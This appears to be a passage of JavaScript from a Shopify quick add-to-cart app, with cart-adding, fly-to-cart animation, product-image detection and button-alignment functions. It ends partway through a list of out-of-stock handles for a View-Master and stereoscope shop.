			function getFormattedPrice(a,b){if(-1!==a.html().indexOf("\xA5")){var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c}var c=(b.total_price/100).toFixed(2);return c}
			
			function addToCart(element, productId, productHandle, sellingPlanId) {

				var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';

				var quantity = 1;
				
								
									var itemProps = {};
					
										
					var $parent = element.closest('.addtc-parent');
					
					// forriststore.myshopify.com
					var $parent2 = $parent.closest('.ProductItem');
					if ($parent2.length > 0) {
						$parent = $parent2;
					}
					
					if($parent.length > 0) {
						try {
							$parent.find('input[name^="properties"]').each(function(i, prop) {
								var val 	= $(prop).val();
								var name 	= $(prop).attr('name').replace('properties[', '').replace(']', '');
								
								itemProps[name] = val;
							});
						} catch(e) {
							console.log(e);
						}
					}
					
					
					if (typeof clientSpecifics['item_props'] !== 'undefined') {
						itemProps = clientSpecifics['item_props'].get(productHandle);
					}
					
								
				cart_actions.add(productId, quantity, function(variant_id, data) {
					showSuccess(element);
					//updateCart();
					
										
											setTimeout(function() {
							animateToCart(element);
						}, 50);
										
				}, function(data) {
					showFail(element, data);
				}, itemProps, sellingPlanId);
			}
			
							function animateToCart(element, cart) {
					if (typeof cart == 'undefined') {
						var cart_classes=['#addtc-sticky-cart','.cart-toggle.mobileNavBar-link, .header-cart-btn.cart-toggle','.site-header__cart-indicator','.site-header__cart','.cart-count','#CartCount','.cart-icon .count','.cart-info a em','.header-bar__module .cart-page-link','.icon-cart .cart_count','.bag_count','.bag_count_mob','.Icon--cart','.Icon--cart-desktop', '#main-navigation-wrapper .gm-target .fa-shopping-cart', '#shopify-section-header .p-cart-head', '.cart-menu', '[href*="/cart"][data-slider-cart-open]', '.cart-link .icon-cart, .icon-header-shopping-cart', '#cart-icon-bubble'];

												
						for(var i=0;i<cart_classes.length;i++)if($(cart_classes[i]).length)if(0<$(cart_classes[i]).offset().left){cart=$(cart_classes[i]);break}else if(0<$(cart_classes[i]).length)for(var j=0;j<$(cart_classes[i]).length;j++)if(0<$(cart_classes[i]).eq(j).offset().left){cart=$(cart_classes[i]).eq(j);break}
					}
					
					if (typeof cart == 'undefined') {
						return;
					}
					
					if (cart.length && cart.offset().left > 0) {
						
						
													var imageSrc = getImageUrl($(element));
							
							if (imageSrc.length > 0) {
								var initialWidth = 70;
								
								var imageCircle = $('<div class="addtc-image-animation-circle" style=""></div>');
								imageCircle = imageCircle
									.offset({
										top: ($(element).eq(0).offset().top + ($(element).eq(0).height() / 2) - initialWidth/2),
										left: ($(element).eq(0).offset().left + ($(element).eq(0).width() / 2) - initialWidth/2)
									}).css({
										'opacity': '1',
										'position': 'absolute',
										'height': initialWidth+'px',
										'width': initialWidth+'px',
										'border-radius': '50%',
										'box-shadow': '1px 1px 1px 1px rgba(128, 128, 128, 0.39)',
										'background': 'url(\''+imageSrc+'\')',
										'background-size': 'cover',
										'background-position': 'center center',
										'transform': 'initial',
										'z-index': '1000',
										'padding-top':'unset',
										'display':'block',
									});
								 
								imageCircle.addClass('addtc-animating-action addtc-animating-action-curved');
								
								$('body').addClass('addtc-overflow-x');

								var targetWidth = 50;
								if ($('#addtc-sticky-cart').length === 1 && ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'] > 30 ) {
									targetWidth = ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'];
								}

								var leftTargetOffset = cart.offset().left;
								if (leftTargetOffset+targetWidth > $('body').width()) {
									leftTargetOffset = $('body').width() - targetWidth;
								}
								
								imageCircle.appendTo($('body')).css({
									'top':	cart.offset().top,
									'left': leftTargetOffset,
									'height': targetWidth+'px',
									'width': targetWidth+'px'
								});
								
								setTimeout(function() {
									imageCircle.css({
										'opacity':0
									});
									
									setTimeout(function() {
										imageCircle.remove();
										$('body').removeClass('addtc-overflow-x');
									}, 1500);
								}, 1500);
							}
							
							
												
						
					}
									}
						
						function extractProductImage(product) {
				var image = '';
				if (typeof product.featured_image !== 'undefined' && product.featured_image.length > 0) {
					image = product.featured_image;
				}
				
				return image;
			}
			
			function resizeImage(imageSrc, size) {

				if (typeof imageSrc === 'string' && imageSrc.length >  0) {
					var resizeMatches 	= imageSrc.match(/_\d+x\d+\./gi);
					var resizeMatches2 	= imageSrc.match(/\d+x\.(jpg|png|jpeg)\?/gi);
					var resizeMatches3 	= imageSrc.match(/_large\.(jpg|png|jpeg)\?/gi);
					
					if(imageSrc.indexOf('shopify') !== -1 && imageSrc.indexOf('@') === -1) {
						
						if (resizeMatches === null && resizeMatches2 === null && resizeMatches3 === null) {
						
							imageSrc = imageSrc.replace(/\.jpg\?/, "_"+size+'.jpg?');
							imageSrc = imageSrc.replace(/\.jpeg\?/, "_"+size+'.jpeg?');
							imageSrc = imageSrc.replace(/\.png\?/, "_"+size+'.png?');
							
							imageSrc = imageSrc.replace(/\.JPG\?/, "_"+size+'.JPG?');
							imageSrc = imageSrc.replace(/\.JPEG\?/, "_"+size+'.JPEG?');
							imageSrc = imageSrc.replace(/\.PNG\?/, "_"+size+'.PNG?');
						} else if (resizeMatches2 !== null) {
							imageSrc = imageSrc.replace(/\d+x\.((jpg|png))\?/gi, size+'.$2?');
						} else if (resizeMatches3 !== null) {
							imageSrc = imageSrc.replace(/_large\.((jpg|png))\?/gi, "_"+size+'.$2?');
						}
					}
				}
				
				return imageSrc;
			}
			
			//Add product to cart.
			function addToCartClicked(element, productHandle, variantId, $this, sellingPlanId) {

				
				var productHandle 	= typeof productHandle !== 'undefined' ? productHandle : '';
				var variantId 		= typeof variantId !== 'undefined' ? variantId : null;
				var sellingPlanId 	= typeof sellingPlanId !== 'undefined' ? sellingPlanId : null;

				if (variantId === null && typeof $this !== 'undefined') {
					var $swatchElement = $this.closest('[swatch-current-variant]');
					if ($swatchElement.length > 0) {
						var swatchCurrentVariant = $swatchElement.attr('swatch-current-variant');
						if (swatchCurrentVariant.length > 0) {
							swatchCurrentVariant = swatchCurrentVariant*1;
							variantId = swatchCurrentVariant;
						}
					}
				}
				
				if (element.closest('.addtc-sold-out').length && element.closest('.addtc-box-under-image').length) {
					return true;
				}
				
				if (element.filter('.addtc-dropdown').length > 0) {
					$('.addtc-dropdown').hide(100);
					$('.addtc-dropdown').remove();
					return true;
				}
				
				toggleAnimation(element, true);
				
								
								
				if (variantId !== null) {
					// This is used with variant dropdown, as data-handle actually represents the variant_id and not the product handle
					addToCart(element, variantId, productHandle, sellingPlanId);
				} else {
					
					if (productHandle.length === 0) {
						return false;
					}
					
					return product_variants.get(productHandle, function(variants, product) {
						
												try {
							var productImage = extractProductImage(product);
							if (productImage.length) {
								element.attr('data-product-image', productImage);
							}
						} catch(e) {}
						
						
												
												
						// Get selling plan ID if needed
						var sellingPlanId = '';
						if (typeof variants[0].requires_selling_plan !== 'undefined' && variants[0].requires_selling_plan === true && typeof variants[0].selling_plan_allocations !== 'undefined') {
							sellingPlanId = variants[0].selling_plan_allocations[0].selling_plan_id;
						}
						
						
							var minNumOfVariants = 1;
													
							if (variants.length > minNumOfVariants) {
																
									showProductVariants(variants, element, product.handle);
									
															} else {
								addToCart(element, variants[0].id, product.handle, sellingPlanId);		
							}
												
					});
				}
			}
			
			function canShowAddToCart() {
									var locationUrl = window.location.href;
					var lastSegment = locationUrl.replace(getRootUrl(),'');
					lastSegment = '/' + lastSegment;

					if(lastSegment.indexOf('/cart?') >= 0 || lastSegment.match("/cart$")) {
						return false;
					}
								return true;			
			}
		
			// check if object is image of product
			function isProduct(imageObject) {
				
				var $imageObject = $(imageObject);
				
								
								
					var atcAttribute = $imageObject.attr('data-atc-product');
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
					
					var atcAttribute = $imageObject.attr('data-handle');
					
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
				
				
					var excludedParents = '.quick-view,'+
									'.cart_content,.cart_item,'+
									'.cart_row,'+
									'.cart-row,'+
									'.flexslider,'+
									'.cart__row,'+
									'.cartForm,'+
									'#crt .quick-cart-item,'+
									'.slideshow-wrapper .slideshow,'+
									'.section.product_section,'+
									'.ajaxcart__product,'+
									'.snize-ac-results,'+
									'.cart-list,'+
									'#dropdown-cart,'+
									'.cart_c .cart_tbl,'+
									'.template-search .list-view-item,'+
									'.cart-preview,'+
									'#bundle-recent_sales,'+
									'.search_container form.search_form,'+
									'.search__container form.search__form,'+
									'.bkt--upsell-offer-products,'+
									'#cart_form,'+
									'.FeaturedProduct,'+
									'.rd-colour-swatch,'+
									'.ly-languages-switcher-link,'+
									'.fera-notif-popup-container,'+
									'.AddToCartForm,'+
									'.header-cart-items,'+
									'.mini-cart,'+
									'#cartform,'+
									'.cart__row,'+
									'#evm-sales-pop,'+
									'.ssw-notification-box,' +
									'.bndlr-container,' +
									'.cart-response,' +
									'.header_cart,' +
									'.mm-product-list,' +
									//'#shopify-section-cart-template,' + // shop-curls
									'.slidecarthq,' +
									'.th_pb_section,' +
									'#theme-ajax-cart,' +
									'.hs-site-cart-popup,' +
									'.cart-items,' +
									'.cart-product-item,' +
									'.cart--item,' +
									'.predictive-search,' +
									'.search-bar__results,' +
									'.boost-pfs-search-suggestion-item,' +
									'.jdgm-carousel-wrapper,' +
									'.qsc-cart-item,' +
									'#cart-drawer,' +
									'#prodNotify,' +
									'.header--mobile--recently-added,' +
									'.cart-form,' +
									//'.cart,' + //iheart-nature
									'#cart-content,' +
									'.cart__item,' +
									'#shopify-section-product--static,' +
									'.image-overlay--bg-full,' +
									'.thumbnail-swatch,' +
									'.segundaimagen,' +
									'#CartContainer,' +
									'.upsell-cart__item,' +
									'.cart__items__grid,' +
									'.product-section .page-width .product.grid,' +
									'.rebuy-cart__flyout-item, .rebuy-product-block,' +
									'.featured-product--body,' +
									'.vtl-ub-bundle-box__product-image-list,' +
									'.CartItem,' +
									'.wsg-cart__row,' +
									'#hulk_atag,' +
									'.icart-items,' +
									'.free-gift__card,' +
									'.search-popup__form,' +
									'.upcart-products-section,' +
									'.quick-cart__item,' +
									'.qsc2-drawer-body,' +
									'#cart-drawer-app,' +
									'.cart-item';
					
								
								
								
				
												
								
				
								
									
				if ($imageObject.closest(excludedParents).length) {
					return false;
				}
				
				
								
					if ($imageObject.attr('data-img-src')) {
						// for some strange themes whith lazy img loading
						var src = $imageObject.attr('data-img-src');
						
					} else if ($imageObject.attr('data-srcset')) {
						var src = $imageObject.attr('data-srcset');
						
					} else if ($imageObject.attr('srcset')) {
						var src = $imageObject.attr('srcset');
						
					} else if ($imageObject.attr('data-src')) {
						var src = $imageObject.attr('data-src');
						
					}  else if ($imageObject.attr('data-bgset')) {
						var src = $imageObject.attr('data-bgset');
						
					} else {
						var src = $imageObject.attr('src');
					}
				
				
				if(src != null) {
					
					var match = src.match(/(\/products.*)+(?=\.)/);

					if (match != null && match[0] != null && match[0].length > 2) {
						
						var parentLink = getProductLink($imageObject);
						
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/i);

						if (productHandle != null && productHandle[1] != null) {

							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								strippedHandle = strippedHandle.replace(/\/$/, "");
								return strippedHandle;
							}
						}
						
					} else {

						// Src is not null, but doesn't match product regex. Try to match by url.
																		
							

								var additionalSelector = '';
																
								
								// Pay special attention in case of square button. We don't want to add buttons to some random images.
								// The conditions in here are exceptions on which we display the add to cart button. Every other image is ignored!
								// data:image is for images which have the svg image in their src. This is a case with a lazy loader from pxlunion
								if (src.indexOf('data:image') !== -1 || 
									src.indexOf('no-image') !== -1 || 
									$imageObject.hasClass('pf-placeholder-svg') == true ||
									$imageObject.closest('.product_image').length > 0 ||
									$imageObject.closest('[id^="prod-"]').length > 0 ||
									$imageObject.closest('.tt-product, .prod-th, .ezsd-root, .product-loop__item, .product-item, .grid-view-item, .product-grid .card-wrapper, .grid-view-item.product-card, .ProductItem, .product-index, .collection, .product-grid-item, .grid-uniform .grid__item, .product-card, .product, .productitem, .box__collection, .product-list, .product-wrap, .product-card-wrapper, .shopify-section.featured-collection [id*="slideshow-template--"], .CollectionInner__Products .ProductItem, .main-collection--grid #facets-results li, .product-item, .collection-row .product-thumb, .featured-collection--root .product--root[data-product-view="grid"], #collection-root .product--root[data-product-view="grid"], .collection--recent-products--root .product--root[data-product-view="grid"], .cc-filters-results .product-block__image, .indiv-product, #cross-sells, .collection-grid .product-image, #df-results__dfclassic .df-card, .search-results--products .product--root[data-product-view="grid"][data-aspect-ratio], .product-grid product-block.product-block, .slider__item product-block.product-block, .collection--body--grid [data-product-item], .carousel--block [data-product-item], .grid__item--collection-template'+additionalSelector).length > 0 ||
									$imageObject.closest('.grid-product').length > 0) {
										
										// After changing this, ALWAYS check the https://lillyandmimi.com/collections/non-exclusive-designs page !

									/*
									var link = $imageObject.closest("a");

									if (link.length == 0) {
																				link = $imageObject.closest('.product-card').find('a').first();
									}
									
									
									var parentLink = $(link).attr("href");
									
									*/
									
									var parentLink = getProductLink($imageObject);
									
									parentLink += '?';
									
									var productHandle = parentLink.match(/\/products\/(.*?)\?/);

									if (productHandle != null && productHandle[1] != null) {
										if(canShowAddToCart()) {
											var strippedHandle = productHandle[1].replace("products/", "");											
											return strippedHandle;
										}
									}
								}
							
																		}
				} else {
					// Src is null. Usually the case with some strange image loaders
											var link = $imageObject.closest("a");
						
						var parentLink = $(link).attr("href");
						parentLink += '?';

						var productHandle = parentLink.match(/\/products\/(.*?)\?/);

						if (productHandle != null && productHandle[1] != null) {
							if(canShowAddToCart()) {
								var strippedHandle = productHandle[1].replace("products/", "");
								return strippedHandle;
							}
						}
									}

				if (typeof $imageObject.attr('href') != 'undefined') {
					var parentLink = $imageObject.attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).closest('.card-wrapper').find('.card-information a[href]').length === 1) {
					var parentLink = $(imageObject).closest('.card-wrapper').find('.card-information a[href]').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($(imageObject).find('a[href].list-container').length === 1) {
					var parentLink = $(imageObject).find('a[href].list-container').attr('href');
					parentLink += '?';

					var productHandle = parentLink.match(/\/products\/(.*?)\?/);

					if (productHandle != null && productHandle[1] != null) {
						
						if(canShowAddToCart()) {
							var strippedHandle = productHandle[1].replace("products/", "");
							return strippedHandle;
						}
					}
				}
				
				if ($imageObject.attr('data-shg-product-target') === 'product-image') {
					// This is a Shogun product with lazyloading. Don't yet mark the image with the .addtc-np class
					return '--skip-for-now--';
				}

				return false;
			}
			
			function getProductLink($imageObject) {
				var link = $imageObject.closest("a");

				if (link.length == 0) {
					// get sibling link, because there was no parent
					var link = $imageObject.siblings('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('.product-card').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-grid-item').find('a').first();
				}
				if (link.length == 0) {
										link = $imageObject.closest('.product-thumb').find('a').first();
				}
				
				if (link.length == 0) {
										link = $imageObject.closest('div[data-pf-type="MasterImage"][data-href*="products/"]');
					
					if (link.length > 0) {
						var parentLink = link.attr('data-href');
					}
				}
				if (link.length == 0) {
					link = $imageObject.closest('.type-product-grid-item').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.card--media').find('a').first();
				}
				if (link.length == 0) {
					link = $imageObject.closest('.grid-product__content').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('[id*="slideshow-template--"][id*="-slide"]').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('#facets-results li').find('a').first();
				}
				
				if (link.length == 0) {
					link = $imageObject.closest('.product-holder .product-item').find('a').first();
				}
				
									if (typeof parentLink === 'undefined') {
						var parentLink = $(link).attr("href");
					}
								
				return parentLink;
			}

			var max_acceptable_top_offset = 110;
						
							if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Trademark 2') {
					max_acceptable_top_offset = 240;
				}
						
			function equalizeButtons(skipParent) {

				var max_top_offset = [];
				$.each($('.addtc-parent:not(.owl-item) .add-to-cart-quick'), function (key, addtc) {
					
					var $addtc = $(addtc);
					
					try {
						
						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}

						
						if ($addtc.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
						
						var key = Math.floor($addtc.closest('.addtc-parent').offset().top/100);
						
						var holderElement = $addtc;
						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (typeof max_top_offset[key] == 'undefined') {
							max_top_offset[key] = holderElement.position().top;
						} else if (max_top_offset[key] < holderElement.position().top) {
							max_top_offset[key] = holderElement.position().top;
						}
					} catch(e) {
						console.log(e);
					}
				});

				$.each($('.add-to-cart-quick'), function (key, addtc) {
					var $addtc = $(addtc);
					
					try {

						if ($addtc.closest('.addtc-parent').hasClass('addtc-animating-action') == true) {
							// Skip this element
							return true;
						}
						
						if ($addtc.closest('.limespot-recommendation-box-item').find('.ls-li-overlay.ls-show').length) {
							// Skip buttons on hovered limespot recomm items
							return true;
						}
						
						if ($addtc.closest('#instant_search_menu').length) {
							// Skip buttons on instant search menu items
							return true;
						}
						
						if ($addtc.closest('.addtc-parent.addtc-flex-display').length) {
							// Skip equalization on button parents which were already identified as flex display
							return true;
						}
						
						try {
							var tmpparent = $addtc.closest('.addtc-parent')[0];
							var displayProperty = getComputedStyle(tmpparent).display;
							if (displayProperty == 'flex') {
								$(tmpparent).addClass('addtc-flex-display');
								return true;
							}
						} catch(e) {}
						
						var holderElement = $addtc;

						// Buttons with quantity box have a parent element
						if ($addtc.closest('.addtc-holder').length) {
							holderElement = $addtc.closest('.addtc-holder');
						}
						
						if (holderElement.closest('.addtc-parent').length === 0) {
							// Skip this element in case someone removed the class on the parent element
							return true;
						}
												
						if ($addtc.closest('.swiper-wrapper .cc-animate-init:not(.cc-animate-complete)').length) {
							// Skip equalization in swiper because of some animation (chocolatetrial)
							return true;
						}
						
						if (typeof skipParent != 'undefined') {
							if (holderElement.closest('.addtc-parent').closest(skipParent).length) {
								return true;
							}
						}
						
						var key = Math.floor(holderElement.closest('.addtc-parent').offset().top/100);

						if (typeof max_top_offset[key] != 'undefined') {

							var diff = max_top_offset[key] - holderElement.position().top;

							if (diff > 0 && diff < max_acceptable_top_offset && holderElement.closest('.addtc-parent').closest('.collage-grid__row').length == 0) {
								
								var margin_top = 4 + diff;

																
								if (margin_top>0) {
									var currentMarginTop = getComputedStyle(holderElement[0]).marginTop;								
									margin_top = Math.round(margin_top*100)/100;
									var predictedValue =  margin_top + 'px';
									
									if (predictedValue !== currentMarginTop) {
										holderElement.css({"margin-top":margin_top});
									}
								}

							}
													}
					
					} catch(e) {
						console.log(e);
					}
				});
			}
			
			var loopingImgs = false;			   
			function loopThroughImages() {
									
					if (loopingImgs == true) {
						return true;
					}
					loopingImgs = true;
					var buttonWasAdded = false;
					
					var max_top_offset = [];
					
					/*
					var productImageSelectors = [
						'img',
						'.collectionBlock-image',
						'.ais-hit--title a',
						'.placeholder-svg'
					];
					*/
					
					var productImageSelectors = [
						'img, .collectionBlock-image, .ais-hit--title a, .placeholder-svg, picture, video, [data-atc-product], .product-card a.full-width-link[data-product-card-link][href], .product-grid-item .background-size-cover[data-bgset], .product-grid-item [class*="collection__image"][data-bgset]',
						'[class="#column"] [class*="#product-card"][data-handle]'
					];
					
										
										
										
										
										
										
										
										
					// Loop through selectors for product images and find products
					for (var im = 0; im < productImageSelectors.length; im++) {
					
						$.each($(productImageSelectors[im]), function( index, imageObject ) {
							
							var $imageObject = $(imageObject);
							
																																if (//(typeof $imageObject.attr('data-rimg') === 'undefined' || $imageObject.attr('data-rimg') === false) && // data-rimg is a lazy image loader by pixelunion
										// When the image is not loaded, it's width will be of course 0
										$imageObject.width() == 0) {
										return true;
									}
														
							if ($imageObject.hasClass('addtc-np')) {
								// Skip images/elements which were already marked as not a product
								return true;
							}
							
							if ($imageObject.hasClass('addtc-hb')) {
								// Skip images/elements which already have the add to cart button added, because the .addtc-parent class can sometimes get removed by some scripts
								return true;
							}
							
							if ($imageObject.closest('.addtc-parent').length) {
								// Skip products that already have add to cart button
								return true;
							}
							
							if ($imageObject.closest('.gm-item').length) {
								// Ignore these gm-items, because they slow down the app repair-grademobile
								$imageObject.addClass('addtc-np');								
								return true;
							}
							
							var productHandle = isProduct(imageObject);

							if (productHandle != false && productHandle.indexOf('.') == -1 && productHandle !== '--skip-for-now--') {
								
								var isSoldOut = false;
								
																
								var isPreorder = false;
																
								
								var outOfStockHandles = {"abbey-of-orval-view-master-vintage-3-reel-packet-1950s-views-pkt-c351-bs4":1,"3d-reel-viewfindertm-focusing-viewer-new-red":1,"egypt-vintage-classic-view-master-3-reel-set-1980-views":1,"test":1,"red-cyan-3d-anaglyph-glasses-oversize-plastic-frame-new":1,"viewmaster-grand-canyon-national-park-a361-vintage-3-reel-packet-1970s-views":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-pkt-a172-s6a":1,"rio-de-janeiro-brazil-vintage-view-master-3-reel-packet-1960s-views-b058":1,"copy-of-rio-de-janeiro-brazil-vintage-classic-view-master-3-reel-packet-1960s-views":1,"hawaii-honolulu-waikiki-hula-dancers-vintage-classic-view-master-1950s-views":1,"copy-of-bahamas-vintage-classic-view-master-3-reel-packet-1960s-views-1":1,"black-beauty-view-master-3-reel-packet-1970s-vintage-pkt-d135f-bg4":1,"black-hills-of-south-dakota-vintage-classic-view-master-3-reel-packet-1960s":1,"blue-ridge-parkway-view-master-vintage-3-reel-packet-1960s-views-a855":1,"anchorage-wilderness-beauty-eskimos-vintage-classic-view-master-3-reel-packet-1960s":1,"boulder-dam-nevada-scenic-auto-tour-1946-view-master-vintage-blue-ring-reel-no-6":1,"mailable-publication-print-viewer-new":1,"deluxe-stereo-print-viewer-lorgnette-new":1,"holmes-stereoscope-viewer-kit-leather-hood-folding-handle-new":1,"holmes-stereoscope-viewer-ground-glass-lenses-finished-assembled-new":1,"holmes-stereoscope-viewer-finished-assembled-new":1,"holmes-stereoscope-viewer-kit-leather-hood-pedestal-stand-new":1,"holmes-stereoscope-viewer-w-pedestal-ground-glass-lenses-finished-assembled-new":1,"multipurpose-pokescope\u00ae-stereo-viewer-new":1,"oh-wow-stereo-viewer-for-stereo-prints-pre-decorated-new":1,"squeeze-vue-viewer-for-stereo-prints-new":1,"stereo-lenses-6-3-4-focal-length-new":1,"yellow-multi-format-viewer-for-stereo-slides-new":1,"replacement-glass-lenses-pair-for-stereoscopes-new":1,"table-top-stereoscope-new":1,"copy-of-versatile-medium-format-mailable-viewer-prints-slides":1,"macro-stereo-lens-for-canon-3-4-frame-slr-cameras":1,"macro-stereo-lens-for-nikon-fuji-slr-cameras":1,"3-stereo-viewers-instructional-cd":1,"bulb-flash-for-realist-camera-vintage":1,"view-master-model-h-lighted-viewer-gaf-vintage-blue-w-embossed-logo":1,"view-master-model-c-viewer-vintage-black-bakelite":1,"view-master-model-e-viewer-vintage-brown":1,"view-master-model-d-viewer-vintage-reconditioned-black-with-logo-medallion":1,"copy-of-view-master\u00ae-vintage-model-g-viewer-beige":1,"bulb-bvb-for-30-watt-sawyers-junior-and-standard-projectors-one-contact-point":1,"bulb-bvr-for-30-watt-polystyrene-projector-two-contact-points":1,"copy-of-bulb-projector-bmg-gaf-talking-view-master-projector":1,"original-single-reel-sleeves-for-sawyers-view-master-reels-diamond-style-vintage":1,"spee-d-pocket-expanding-tool-for-reel-mounts-new":1,"giraffe-3d-lenticular-postcard-greeting-cardd-new":1,"hippopotamus-3d-lenticular-postcard-greeting-cardd-new":1,"southwest-african-lioness-3d-lenticular-postcard-greeting-card-new":1,"koala-3d-lenticular-postcard-greeting-cardd-new":1,"bald-eagle-3d-lenticular-postcard-greeting-card":1,"red-squirrel-3d-lenticular-postcard-greeting-cardd-new":1,"ankylosaurus-dinosaur-3d-action-lenticular-postcard-greeting-card-new":1,"polar-bear-mother-with-cubs-3d-lenticular-postcard-greeting-cardd-new":1,"emperor-penguin-and-chick-3d-lenticular-postcard-greeting-card-new":1,"cheetah-mother-and-cub-3d-lenticular-postcard-greeting-cardd-new":1,"humpback-whale-breaching-3d-lenticular-postcard-greeting-card-new":1,"caribou-in-denali-national-park-alaska-3d-lenticular-postcard-greeting-cardd-new":1,"tyrannosaurus-rex-attacking-dinosaur-3d-lenticular-postcard-greeting-card-new":1,"tower-bridge-by-day-and-night-3d-action-lenticular-postcard-greeting-card-new":1,"big-ben-and-red-bus-3d-lenticular-postcard-greeting-card-new":1,"love-3d-action-lenticular-postcard-greeting-card-new":1,"life-is-colorful-3d-action-lenticular-postcard-greeting-card-new":1,"golden-retriever-puppy-with-rose-3d-lenticular-postcard-greeting-card-new":1,"polar-bears-relaxing-3d-lenticular-oversize-postcard-greeting-cardd-new":1,"petersens-rock-gardens-redmond-oregon-vintage-classic-view-master-3-reel-packet-1950s-views":1,"8th-world-boy-scout-jamboree-canada-vintage-view-master-3-reel-packet-1950s-views":1,"hunters-of-the-plains-american-indian-series":1,"lake-louise-canadian-rockies-vintage-classic-viewmaster":1,"banff-canadian-rockies-vintage-classic-view-masterr-3-reel-packet-1950s-view":1,"butchart-gardens-vintage-classic-viewmasterr-3-reel-packet-1960s-views":1,"upper-canada-village-ft-henry-ontario-canada-view-master-vintage-3-reel-packet-1960s-views-a033":1,"agnolo-bronzino-allegory-of-venus-3d-lenticular-postcard-greeting-card":1,"antonio-caneletto-old-masters-3d-lenticular-postcard-greeting-card":1,"ottawa-canadas-capital-city-view-master-vintage-3-reel-packet-1950s-views-a036":1,"paul-gauguin-day-of-the-gods-3d-lenticular-postcard-greeting-card":1,"montreal-expo-67-general-tour-view-master-vintage-3-reel-packet-1960s-views-as071":1,"sandro-botticelli-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"horse-face-close-up-3d-lenticular-postcard-greeting-card-new":1,"bouquet-of-flowers-with-an-ivy-branch-3d-lenticular-postcard-greeting-card-new":1,"vincent-van-gogh-cafe-terrace-at-night-3d-lenticular-postcard-greeting-card":1,"alabama-state-view-master-3-reel-packet-1950s-views-vintage-pkt-ala123-s3":1,"katsushika-hokusai-great-wave-off-kanagawa-3d-lenticular-postcard-greeting-card":1,"flower-cake-with-candles-3d-lenticular-postcard-greeting-card-new":1,"jean-leon-gerome-slave-market-3d-lenticular-postcard-greeting-card":1,"arizona-view-master-3-reel-packet-1950s-views-vintage-pkt-az123-s3":1,"caravaggio-amor-victorious-love-3d-lenticular-postcard-greeting-card":1,"chicago-city-view-master-3-reel-packet-1950s-views-vintage-pkt-chi-s3":1,"colorado-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"delaware-state-view-master-3-reel-packet-1950s-views-vintage-pkt-de-s3":1,"idaho-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"claude-monet-the-water-lily-pond-3d-lenticular-postcard-greeting-card-new":1,"louisiana-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"maine-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-me123-s3":1,"massachusetts-state-vintage-classic-view-masterr-3-reel-packet-1950s-views-pkt-ma123-s3":1,"albrecht-durer-self-portrait-3d-lenticular-postcard-greeting-card":1,"michigan-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mi123-s3":1,"jean-leon-gerome-diogenes-3d-lenticular-postcard-greeting-card":1,"william-adolphe-bouguereau-the-first-kiss-lamour-et-psyche-enfants-3d-lenticular-postcard-greeting-card":1,"flowers-in-between-ice-cream-cones-3d-lenticular-postcard-greeting-card-new":1,"alexandre-cabanel-the-birth-of-venus-3d-lenticular-postcard-greeting-card":1,"henri-rousseau-the-dream-3d-lenticular-postcard-greeting-card":1,"pietet-bruegel-the-tower-of-babel-3d-lenticular-postcard-greeting-card":1,"view-master-model-e-vintage-black-with-red-pull":1,"view-master\u00ae-vintage-model-e-viewer-black-with-red-pull":1,"view-master-stand-for-model-c-viewer-and-light-attachment-vintage":1,"copy-of-view-master\u00ae-vintage-model-b-black-viewer":1,"eskimos-of-alaska-view-master-vintage-3-reel-packet-1950s-views-pkt-a102-s4":1,"minnesota-state-view-master-3-reel-packet-1950s-views-vintage-pkt-mn123-s3":1,"new-hampshire-state-view-master-vintage-3-reel-packet-1950s-views-pkt-nh123-s3":1,"hawaii-map-series-view-master-vintage-3-reel-packet-1960s-views-a120":1,"ohio-state-vintage-classic-view-master-3-reel-packet-1950s-views":1,"domenico-ghirlandaio-adoration-of-the-sheperds-part-3d-lenti